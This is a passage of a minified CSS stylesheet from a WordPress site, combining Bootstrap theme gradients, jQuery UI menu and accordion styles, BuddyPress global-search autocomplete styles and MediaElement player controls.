100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff419641',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:hover,.btn-success:focus{background-color:#419641;background-position:0 -15px}.btn-success:active,.btn-success.active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success:disabled,.btn-success[disabled]{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2aabd2',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:hover,.btn-info:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info:active,.btn-info.active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info:disabled,.btn-info[disabled]{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffeb9316',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:hover,.btn-warning:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning:active,.btn-warning.active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning:disabled,.btn-warning[disabled]{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc12e2a',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:hover,.btn-danger:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger:active,.btn-danger.active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger:disabled,.btn-danger[disabled]{background-color:#c12e2a;background-image:none}.thumbnail,.img-thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-color:#e8e8e8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-color:#2e6da4}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff8f8f8',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb',endColorstr='#ffe2e2e2',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808',endColorstr='#ff0f0f0f',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top,.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}@media(max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffc8e5bc',GradientType=0);border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffb9def0',GradientType=0);border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fff8efc0',GradientType=0);border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffe7c3c3',GradientType=0);border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0)}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff286090',GradientType=0)}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0)}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff31b0d5',GradientType=0)}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffec971f',GradientType=0)}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc9302c',GradientType=0)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2b669a',GradientType=0);border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:hover .badge,.list-group-item.active:focus .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0)}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffd0e9c6',GradientType=0)}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffc4e3f3',GradientType=0)}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fffaf2cc',GradientType=0)}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffebcccc',GradientType=0)}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#fff5f5f5',GradientType=0);border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.radio label,.checkbox label{padding-left:0;min-height:auto;margin-bottom:.75em}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:static;margin-left:0;margin-right:5px}
.customForm .bpfb_form_container{margin-left:-15px;margin-right:-15px}.customForm #whats-new-post-in{margin-left:15px}
/*! jQuery UI - v1.11.4 - 2015-11-24
* http://jqueryui.com
* Includes: core.css, accordion.css, menu.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}
#buddypress .search_filters.item-list-tabs ul li a,body.search-results #buddypress #mobile-item-nav ul li a,div.search_results h2.results-group-title{text-transform:capitalize}.bboss_ajax_search_item{margin:0}.bboss_ajax_search_item .item-avatar{display:table-cell;vertical-align:middle;padding-right:10px;padding-left:1px;box-sizing:border-box;width:50px}.bboss_ajax_search_item .item-avatar img{vertical-align:middle;width:40px;height:40px}.bboss_ajax_search_item .item{display:table-cell;vertical-align:middle;overflow:hidden;line-height:1.3}.bboss_ajax_search_item .item .item-desc{margin-top:5px;font-size:80%;color:#A9A9A9}.ui-menu .ui-menu-item a,.ui-menu .ui-menu-item a:active,.ui-menu .ui-menu-item a:hover{text-decoration:none}.bb-global-search-ac.ui-autocomplete{border-radius:0;-webkit-box-shadow:0 2px 3px 0 rgba(50,50,50,.4);-moz-box-shadow:0 2px 3px 0 rgba(50,50,50,.4);box-shadow:0 2px 3px 0 rgba(50,50,50,.4);max-height:80%;min-width:280px;overflow-x:hidden;overflow-y:hidden;padding:0;background-color:#fff}.ui-widget-content{border:none}.bb-global-search-ac .x{display:none!important}.bb-global-search-ac li.bbls-category{font-weight:600;padding:14px 10px 5px;position:relative;top:-1px;box-sizing:border-box}.bb-global-search-ac li.bbls-category a{font-weight:600}.bb-global-search-ac li:not(.bbls-category){padding:0 10px}.bb-global-search-ac li:not(.bbls-category) .bboss_ajax_search_item{padding:14px 0 9px}.bb-global-search-ac .bbls-category+li .bboss_ajax_search_item,.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item{padding-top:9px}.bb-global-search-ac .bbls-category:not(:first-child){border-top:1px solid #e5e5e5}.bb-global-search-ac.ui-menu .ui-menu-divider{border-width:0;margin:0}.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-focus{border:none;color:inherit}.bb-global-search-ac.ui-menu .ui-menu-item{list-style-image:none;box-sizing:border-box}.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-focus,.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-hover,.bb-global-search-ac.ui-menu .ui-menu-item:hover{background:#f4f5f6}.bb-global-search-ac.ui-menu .ui-menu-item:last-child{padding:0}.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item{padding:0;border-top:1px solid #e5e5e5;border-bottom:0;position:relative;top:-1px}.bb-global-search-ac.ui-menu .ui-menu-item .bboss_ajax_search_item.noresult{padding:13px 7px 11px}.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item a{padding:9px 10px;display:block}.bb-global-search-ac.ui-menu .ui-state-focus{margin:0}@media screen and (max-width:720px){.bb-global-search-ac.ui-autocomplete{overflow-y:scroll}}#buddypress .results-group ul.item-list{border-top:none!important}.bboss_search_item{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}#buddypress ul.item-list li.bboss_search_item_member .item{height:70px}.bboss_search_item_post .entry-summary p,.bboss_search_item_post .entry-title{margin:0 0 10px}.bboss_search_item img.avatar{width:50px;height:50px}#buddypress .results-group .activity-list .activity-content{margin-left:60px}.entry-content p.message_participants{margin-bottom:10px}.bboss_search_item .conversation{display:table}.bboss_search_item .conversation .item-avatar{display:table-cell;width:50px}.bboss_search_item .conversation .item{display:table-cell;vertical-align:top;overflow:hidden;padding-left:10px}#buddypress .results-group ul.awpcp_ad_listing-list div img{margin-top:20px}.bb-global-search-ac .loading-msg{padding:20px;white-space:nowrap;font-size:12px;text-align:center;padding-left:30px}.bb-global-search-ac .loading-msg span{background:url(//scitecard.com/wp-content/plugins/buddypress-global-search/assets/css/images/spinner.png) center no-repeat;background-size:100% 100%;width:19px;height:19px;position:absolute;margin-left:-20px;margin-top:-3px}.bb_global_search_spinner{margin:20px;width:100px;height:100px;background:red;-webkit-animation-name:bb_global_srch_spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:bb_global_srch_spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:bb_global_srch_spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:bb_global_srch_spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}.bb-global-search-ac .ui-corner-all{display:none}@-moz-keyframes bb_global_srch_spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes bb_global_srch_spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes bb_global_srch_spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ac_results li.ui-menu-divider{margin:0;padding:0}.ac_results.ui-menu .ui-menu-item.ui-state-hover,.ac_results.ui-menu .ui-menu-item:hover,.ac_results.ui-menu .ui-state-active,.ac_results.ui-menu .ui-state-focus{margin:0;background-color:#888}.ac_results.ui-menu .ui-menu-item.ui-state-hover a,.ac_results.ui-menu .ui-menu-item:hover a,.ac_results.ui-menu .ui-state-active a,.ac_results.ui-menu .ui-state-focus a{color:#fff}
.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//scitecard.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 